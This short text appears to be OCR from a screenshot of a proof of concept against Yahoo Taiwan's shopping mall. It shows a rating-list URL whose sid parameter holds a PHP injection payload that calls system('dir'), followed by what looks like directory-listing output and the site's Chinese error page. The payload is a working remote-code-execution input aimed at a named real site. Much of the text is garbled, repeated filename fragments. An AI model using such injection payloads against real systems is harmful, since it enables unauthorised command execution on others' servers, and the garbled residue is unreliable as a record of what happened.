 tw.user.mall.yahoo.com/rating/list?sid=%24{%40print(system("dir"))}
@Zigoo0
appraise.php templates yap_prostore_display_rating.inc appraise.php templates yap_prostore_display_rating.incappraise.php templates yap_prostore_display_rating.in
yap_prostore_display_rating.incappraise.php templates yap_prostore_display_rating.inc appraise.php templates yap_prostore_display_rating.incappraise.php templates yap_pros
templates yap_prostore_display_rating.inc
首頁 購物中心 拍賣 服務+ 慾望牆 信箱
YAHOO! 奇摩 超級商城 20-01-2014 搜尋商品 搜尋商店 我的帳戶 | 登入
商品分類 逛商店 漢 漢神百貨 | 女 流行館 | 男 時尚館 | 后 天后館 Hi, 歡迎登入來收藏個人
很抱歉，頁面目前無法正常顯示，可能是因為網頁不存在或網址錯誤。
您可以：
· 確認一下是否輸入正確網址。
· 或直接回到 Yahoo!奇摩超級商城首頁。